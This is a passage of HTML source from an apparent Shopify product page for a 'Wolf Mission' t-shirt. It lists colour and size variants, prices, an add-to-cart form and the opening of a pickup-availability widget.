      [{"id":46527004180811,"title":"Black \/ S","option1":"Black","option2":"S","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":49353829286219,"product_id":8482113945931,"position":1,"created_at":"2023-04-27T21:01:54+02:00","updated_at":"2023-04-27T21:01:58+02:00","alt":null,"width":794,"height":804,"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4771207887_4v9c.jpg?v=1682622118","variant_ids":[46527004180811,46527004311883,46527004442955,46527004574027,46527004705099,46527004836171]},"available":true,"name":"The Wolf Mission Tee (True To Size) - Black \/ S","public_title":"Black \/ S","options":["Black","S"],"price":2299,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":41991067894091,"position":1,"preview_image":{"aspect_ratio":0.988,"height":804,"width":794,"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4771207887_4v9c.jpg?v=1682622118"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46527004311883,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":49353829286219,"product_id":8482113945931,"position":1,"created_at":"2023-04-27T21:01:54+02:00","updated_at":"2023-04-27T21:01:58+02:00","alt":null,"width":794,"height":804,"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4771207887_4v9c.jpg?v=1682622118","variant_ids":[46527004180811,46527004311883,46527004442955,46527004574027,46527004705099,46527004836171]},"available":true,"name":"The Wolf Mission Tee (True To Size) - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":2299,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":41991067894091,"position":1,"preview_image":{"aspect_ratio":0.988,"height":804,"width":794,"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4771207887_4v9c.jpg?v=1682622118"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46527004442955,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":49353829286219,"product_id":8482113945931,"position":1,"created_at":"2023-04-27T21:01:54+02:00","updated_at":"2023-04-27T21:01:58+02:00","alt":null,"width":794,"height":804,"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4771207887_4v9c.jpg?v=1682622118","variant_ids":[46527004180811,46527004311883,46527004442955,46527004574027,46527004705099,46527004836171]},"available":true,"name":"The Wolf Mission Tee (True To Size) - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":2299,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":41991067894091,"position":1,"preview_image":{"aspect_ratio":0.988,"height":804,"width":794,"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4771207887_4v9c.jpg?v=1682622118"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46527004574027,"title":"Black \/ XL","option1":"Black","option2":"XL","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":49353829286219,"product_id":8482113945931,"position":1,"created_at":"2023-04-27T21:01:54+02:00","updated_at":"2023-04-27T21:01:58+02:00","alt":null,"width":794,"height":804,"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4771207887_4v9c.jpg?v=1682622118","variant_ids":[46527004180811,46527004311883,46527004442955,46527004574027,46527004705099,46527004836171]},"available":true,"name":"The Wolf Mission Tee (True To Size) - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":2299,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":41991067894091,"position":1,"preview_image":{"aspect_ratio":0.988,"height":804,"width":794,"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4771207887_4v9c.jpg?v=1682622118"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46527004705099,"title":"Black \/ XXL","option1":"Black","option2":"XXL","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":49353829286219,"product_id":8482113945931,"position":1,"created_at":"2023-04-27T21:01:54+02:00","updated_at":"2023-04-27T21:01:58+02:00","alt":null,"width":794,"height":804,"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4771207887_4v9c.jpg?v=1682622118","variant_ids":[46527004180811,46527004311883,46527004442955,46527004574027,46527004705099,46527004836171]},"available":true,"name":"The Wolf Mission Tee (True To Size) - Black \/ XXL","public_title":"Black \/ XXL","options":["Black","XXL"],"price":2299,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":41991067894091,"position":1,"preview_image":{"aspect_ratio":0.988,"height":804,"width":794,"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4771207887_4v9c.jpg?v=1682622118"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46527004836171,"title":"Black \/ XXXL","option1":"Black","option2":"XXXL","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":49353829286219,"product_id":8482113945931,"position":1,"created_at":"2023-04-27T21:01:54+02:00","updated_at":"2023-04-27T21:01:58+02:00","alt":null,"width":794,"height":804,"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4771207887_4v9c.jpg?v=1682622118","variant_ids":[46527004180811,46527004311883,46527004442955,46527004574027,46527004705099,46527004836171]},"available":true,"name":"The Wolf Mission Tee (True To Size) - Black \/ XXXL","public_title":"Black \/ XXXL","options":["Black","XXXL"],"price":2299,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":41991067894091,"position":1,"preview_image":{"aspect_ratio":0.988,"height":804,"width":794,"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4771207887_4v9c.jpg?v=1682622118"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46527004213579,"title":"White \/ S","option1":"White","option2":"S","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":49353828827467,"product_id":8482113945931,"position":2,"created_at":"2023-04-27T21:01:54+02:00","updated_at":"2023-04-27T21:01:57+02:00","alt":null,"width":794,"height":808,"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4771208059_ie9i.jpg?v=1682622117","variant_ids":[46527004213579,46527004344651,46527004475723,46527004606795,46527004737867,46527004868939]},"available":true,"name":"The Wolf Mission Tee (True To Size) - White \/ S","public_title":"White \/ S","options":["White","S"],"price":2299,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":41991067926859,"position":2,"preview_image":{"aspect_ratio":0.983,"height":808,"width":794,"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4771208059_ie9i.jpg?v=1682622117"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46527004344651,"title":"White \/ M","option1":"White","option2":"M","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":49353828827467,"product_id":8482113945931,"position":2,"created_at":"2023-04-27T21:01:54+02:00","updated_at":"2023-04-27T21:01:57+02:00","alt":null,"width":794,"height":808,"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4771208059_ie9i.jpg?v=1682622117","variant_ids":[46527004213579,46527004344651,46527004475723,46527004606795,46527004737867,46527004868939]},"available":true,"name":"The Wolf Mission Tee (True To Size) - White \/ M","public_title":"White \/ M","options":["White","M"],"price":2299,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":41991067926859,"position":2,"preview_image":{"aspect_ratio":0.983,"height":808,"width":794,"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4771208059_ie9i.jpg?v=1682622117"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46527004475723,"title":"White \/ L","option1":"White","option2":"L","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":49353828827467,"product_id":8482113945931,"position":2,"created_at":"2023-04-27T21:01:54+02:00","updated_at":"2023-04-27T21:01:57+02:00","alt":null,"width":794,"height":808,"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4771208059_ie9i.jpg?v=1682622117","variant_ids":[46527004213579,46527004344651,46527004475723,46527004606795,46527004737867,46527004868939]},"available":true,"name":"The Wolf Mission Tee (True To Size) - White \/ L","public_title":"White \/ L","options":["White","L"],"price":2299,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":41991067926859,"position":2,"preview_image":{"aspect_ratio":0.983,"height":808,"width":794,"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4771208059_ie9i.jpg?v=1682622117"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46527004606795,"title":"White \/ XL","option1":"White","option2":"XL","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":49353828827467,"product_id":8482113945931,"position":2,"created_at":"2023-04-27T21:01:54+02:00","updated_at":"2023-04-27T21:01:57+02:00","alt":null,"width":794,"height":808,"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4771208059_ie9i.jpg?v=1682622117","variant_ids":[46527004213579,46527004344651,46527004475723,46527004606795,46527004737867,46527004868939]},"available":true,"name":"The Wolf Mission Tee (True To Size) - White \/ XL","public_title":"White \/ XL","options":["White","XL"],"price":2299,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":41991067926859,"position":2,"preview_image":{"aspect_ratio":0.983,"height":808,"width":794,"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4771208059_ie9i.jpg?v=1682622117"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46527004737867,"title":"White \/ XXL","option1":"White","option2":"XXL","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":49353828827467,"product_id":8482113945931,"position":2,"created_at":"2023-04-27T21:01:54+02:00","updated_at":"2023-04-27T21:01:57+02:00","alt":null,"width":794,"height":808,"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4771208059_ie9i.jpg?v=1682622117","variant_ids":[46527004213579,46527004344651,46527004475723,46527004606795,46527004737867,46527004868939]},"available":true,"name":"The Wolf Mission Tee (True To Size) - White \/ XXL","public_title":"White \/ XXL","options":["White","XXL"],"price":2299,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":41991067926859,"position":2,"preview_image":{"aspect_ratio":0.983,"height":808,"width":794,"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4771208059_ie9i.jpg?v=1682622117"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46527004868939,"title":"White \/ XXXL","option1":"White","option2":"XXXL","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":49353828827467,"product_id":8482113945931,"position":2,"created_at":"2023-04-27T21:01:54+02:00","updated_at":"2023-04-27T21:01:57+02:00","alt":null,"width":794,"height":808,"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4771208059_ie9i.jpg?v=1682622117","variant_ids":[46527004213579,46527004344651,46527004475723,46527004606795,46527004737867,46527004868939]},"available":true,"name":"The Wolf Mission Tee (True To Size) - White \/ XXXL","public_title":"White \/ XXXL","options":["White","XXXL"],"price":2299,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":41991067926859,"position":2,"preview_image":{"aspect_ratio":0.983,"height":808,"width":794,"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4771208059_ie9i.jpg?v=1682622117"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46527004246347,"title":"Peach \/ S","option1":"Peach","option2":"S","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":49353829056843,"product_id":8482113945931,"position":3,"created_at":"2023-04-27T21:01:54+02:00","updated_at":"2023-04-27T21:01:57+02:00","alt":null,"width":794,"height":808,"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4722961894_3x2l.jpg?v=1682622117","variant_ids":[46527004246347,46527004377419,46527004508491,46527004639563,46527004770635,46527004901707]},"available":true,"name":"The Wolf Mission Tee (True To Size) - Peach \/ S","public_title":"Peach \/ S","options":["Peach","S"],"price":2299,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":41991067959627,"position":3,"preview_image":{"aspect_ratio":0.983,"height":808,"width":794,"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4722961894_3x2l.jpg?v=1682622117"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46527004377419,"title":"Peach \/ M","option1":"Peach","option2":"M","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":49353829056843,"product_id":8482113945931,"position":3,"created_at":"2023-04-27T21:01:54+02:00","updated_at":"2023-04-27T21:01:57+02:00","alt":null,"width":794,"height":808,"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4722961894_3x2l.jpg?v=1682622117","variant_ids":[46527004246347,46527004377419,46527004508491,46527004639563,46527004770635,46527004901707]},"available":true,"name":"The Wolf Mission Tee (True To Size) - Peach \/ M","public_title":"Peach \/ M","options":["Peach","M"],"price":2299,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":41991067959627,"position":3,"preview_image":{"aspect_ratio":0.983,"height":808,"width":794,"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4722961894_3x2l.jpg?v=1682622117"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46527004508491,"title":"Peach \/ L","option1":"Peach","option2":"L","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":49353829056843,"product_id":8482113945931,"position":3,"created_at":"2023-04-27T21:01:54+02:00","updated_at":"2023-04-27T21:01:57+02:00","alt":null,"width":794,"height":808,"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4722961894_3x2l.jpg?v=1682622117","variant_ids":[46527004246347,46527004377419,46527004508491,46527004639563,46527004770635,46527004901707]},"available":true,"name":"The Wolf Mission Tee (True To Size) - Peach \/ L","public_title":"Peach \/ L","options":["Peach","L"],"price":2299,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":41991067959627,"position":3,"preview_image":{"aspect_ratio":0.983,"height":808,"width":794,"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4722961894_3x2l.jpg?v=1682622117"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46527004639563,"title":"Peach \/ XL","option1":"Peach","option2":"XL","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":49353829056843,"product_id":8482113945931,"position":3,"created_at":"2023-04-27T21:01:54+02:00","updated_at":"2023-04-27T21:01:57+02:00","alt":null,"width":794,"height":808,"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4722961894_3x2l.jpg?v=1682622117","variant_ids":[46527004246347,46527004377419,46527004508491,46527004639563,46527004770635,46527004901707]},"available":true,"name":"The Wolf Mission Tee (True To Size) - Peach \/ XL","public_title":"Peach \/ XL","options":["Peach","XL"],"price":2299,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":41991067959627,"position":3,"preview_image":{"aspect_ratio":0.983,"height":808,"width":794,"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4722961894_3x2l.jpg?v=1682622117"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46527004770635,"title":"Peach \/ XXL","option1":"Peach","option2":"XXL","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":49353829056843,"product_id":8482113945931,"position":3,"created_at":"2023-04-27T21:01:54+02:00","updated_at":"2023-04-27T21:01:57+02:00","alt":null,"width":794,"height":808,"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4722961894_3x2l.jpg?v=1682622117","variant_ids":[46527004246347,46527004377419,46527004508491,46527004639563,46527004770635,46527004901707]},"available":true,"name":"The Wolf Mission Tee (True To Size) - Peach \/ XXL","public_title":"Peach \/ XXL","options":["Peach","XXL"],"price":2299,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":41991067959627,"position":3,"preview_image":{"aspect_ratio":0.983,"height":808,"width":794,"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4722961894_3x2l.jpg?v=1682622117"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46527004901707,"title":"Peach \/ XXXL","option1":"Peach","option2":"XXXL","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":49353829056843,"product_id":8482113945931,"position":3,"created_at":"2023-04-27T21:01:54+02:00","updated_at":"2023-04-27T21:01:57+02:00","alt":null,"width":794,"height":808,"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4722961894_3x2l.jpg?v=1682622117","variant_ids":[46527004246347,46527004377419,46527004508491,46527004639563,46527004770635,46527004901707]},"available":true,"name":"The Wolf Mission Tee (True To Size) - Peach \/ XXXL","public_title":"Peach \/ XXXL","options":["Peach","XXXL"],"price":2299,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":41991067959627,"position":3,"preview_image":{"aspect_ratio":0.983,"height":808,"width":794,"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4722961894_3x2l.jpg?v=1682622117"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46527004279115,"title":"Red \/ S","option1":"Red","option2":"S","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":49353829187915,"product_id":8482113945931,"position":4,"created_at":"2023-04-27T21:01:54+02:00","updated_at":"2023-04-27T21:01:58+02:00","alt":null,"width":794,"height":808,"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4771207943_m8vq.jpg?v=1682622118","variant_ids":[46527004279115,46527004410187,46527004541259,46527004672331,46527004803403,46527004934475]},"available":true,"name":"The Wolf Mission Tee (True To Size) - Red \/ S","public_title":"Red \/ S","options":["Red","S"],"price":2299,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":41991067992395,"position":4,"preview_image":{"aspect_ratio":0.983,"height":808,"width":794,"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4771207943_m8vq.jpg?v=1682622118"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46527004410187,"title":"Red \/ M","option1":"Red","option2":"M","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":49353829187915,"product_id":8482113945931,"position":4,"created_at":"2023-04-27T21:01:54+02:00","updated_at":"2023-04-27T21:01:58+02:00","alt":null,"width":794,"height":808,"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4771207943_m8vq.jpg?v=1682622118","variant_ids":[46527004279115,46527004410187,46527004541259,46527004672331,46527004803403,46527004934475]},"available":true,"name":"The Wolf Mission Tee (True To Size) - Red \/ M","public_title":"Red \/ M","options":["Red","M"],"price":2299,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":41991067992395,"position":4,"preview_image":{"aspect_ratio":0.983,"height":808,"width":794,"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4771207943_m8vq.jpg?v=1682622118"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46527004541259,"title":"Red \/ L","option1":"Red","option2":"L","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":49353829187915,"product_id":8482113945931,"position":4,"created_at":"2023-04-27T21:01:54+02:00","updated_at":"2023-04-27T21:01:58+02:00","alt":null,"width":794,"height":808,"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4771207943_m8vq.jpg?v=1682622118","variant_ids":[46527004279115,46527004410187,46527004541259,46527004672331,46527004803403,46527004934475]},"available":true,"name":"The Wolf Mission Tee (True To Size) - Red \/ L","public_title":"Red \/ L","options":["Red","L"],"price":2299,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":41991067992395,"position":4,"preview_image":{"aspect_ratio":0.983,"height":808,"width":794,"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4771207943_m8vq.jpg?v=1682622118"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46527004672331,"title":"Red \/ XL","option1":"Red","option2":"XL","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":49353829187915,"product_id":8482113945931,"position":4,"created_at":"2023-04-27T21:01:54+02:00","updated_at":"2023-04-27T21:01:58+02:00","alt":null,"width":794,"height":808,"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4771207943_m8vq.jpg?v=1682622118","variant_ids":[46527004279115,46527004410187,46527004541259,46527004672331,46527004803403,46527004934475]},"available":true,"name":"The Wolf Mission Tee (True To Size) - Red \/ XL","public_title":"Red \/ XL","options":["Red","XL"],"price":2299,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":41991067992395,"position":4,"preview_image":{"aspect_ratio":0.983,"height":808,"width":794,"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4771207943_m8vq.jpg?v=1682622118"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46527004803403,"title":"Red \/ XXL","option1":"Red","option2":"XXL","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":49353829187915,"product_id":8482113945931,"position":4,"created_at":"2023-04-27T21:01:54+02:00","updated_at":"2023-04-27T21:01:58+02:00","alt":null,"width":794,"height":808,"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4771207943_m8vq.jpg?v=1682622118","variant_ids":[46527004279115,46527004410187,46527004541259,46527004672331,46527004803403,46527004934475]},"available":true,"name":"The Wolf Mission Tee (True To Size) - Red \/ XXL","public_title":"Red \/ XXL","options":["Red","XXL"],"price":2299,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":41991067992395,"position":4,"preview_image":{"aspect_ratio":0.983,"height":808,"width":794,"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4771207943_m8vq.jpg?v=1682622118"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46527004934475,"title":"Red \/ XXXL","option1":"Red","option2":"XXXL","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":49353829187915,"product_id":8482113945931,"position":4,"created_at":"2023-04-27T21:01:54+02:00","updated_at":"2023-04-27T21:01:58+02:00","alt":null,"width":794,"height":808,"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4771207943_m8vq.jpg?v=1682622118","variant_ids":[46527004279115,46527004410187,46527004541259,46527004672331,46527004803403,46527004934475]},"available":true,"name":"The Wolf Mission Tee (True To Size) - Red \/ XXXL","public_title":"Red \/ XXXL","options":["Red","XXXL"],"price":2299,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":41991067992395,"position":4,"preview_image":{"aspect_ratio":0.983,"height":808,"width":794,"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4771207943_m8vq.jpg?v=1682622118"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--24884870807883__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--24884870807883__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--24884870807883__main"
        class="select__select"
        form="product-form-template--24884870807883__main"
      ><option
            
              selected="selected"
            
            
            value="46527004180811"
          >Black / S - $22.99</option><option
            
            
            value="46527004311883"
          >Black / M - $22.99</option><option
            
            
            value="46527004442955"
          >Black / L - $22.99</option><option
            
            
            value="46527004574027"
          >Black / XL - $22.99</option><option
            
            
            value="46527004705099"
          >Black / XXL - $22.99</option><option
            
            
            value="46527004836171"
          >Black / XXXL - $22.99</option><option
            
            
            value="46527004213579"
          >White / S - $22.99</option><option
            
            
            value="46527004344651"
          >White / M - $22.99</option><option
            
            
            value="46527004475723"
          >White / L - $22.99</option><option
            
            
            value="46527004606795"
          >White / XL - $22.99</option><option
            
            
            value="46527004737867"
          >White / XXL - $22.99</option><option
            
            
            value="46527004868939"
          >White / XXXL - $22.99</option><option
            
            
            value="46527004246347"
          >Peach / S - $22.99</option><option
            
            
            value="46527004377419"
          >Peach / M - $22.99</option><option
            
            
            value="46527004508491"
          >Peach / L - $22.99</option><option
            
            
            value="46527004639563"
          >Peach / XL - $22.99</option><option
            
            
            value="46527004770635"
          >Peach / XXL - $22.99</option><option
            
            
            value="46527004901707"
          >Peach / XXXL - $22.99</option><option
            
            
            value="46527004279115"
          >Red / S - $22.99</option><option
            
            
            value="46527004410187"
          >Red / M - $22.99</option><option
            
            
            value="46527004541259"
          >Red / L - $22.99</option><option
            
            
            value="46527004672331"
          >Red / XL - $22.99</option><option
            
            
            value="46527004803403"
          >Red / XXL - $22.99</option><option
            
            
            value="46527004934475"
          >Red / XXXL - $22.99</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<style>
  #ProductSubmitButton-template--24884870807883__main,
  #SectionAtcBtn-template--24884870807883__main {
    --icon-scale: 1.0em;
    --icon-spacing: 10px;
  }
  
    #ProductSubmitButton-template--24884870807883__main {
      --color-button: 83, 175, 1;
    }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;"
><product-form
      id="ProductForm-template--24884870807883__main"
      class="product-form main-product-form"
      data-section="template--24884870807883__main"
      data-options="Color,Size"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--24884870807883__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--24884870807883__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="46527004180811"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--24884870807883__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Add to cart
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="8482113945931" /><input type="hidden" name="section-id" value="template--24884870807883__main" /></form></product-form><link href="//www.wolfmission.shop/cdn/shop/t/50/assets/component-pickup-availability.css?v=132348821858131657411742244153" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="46527004180811"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
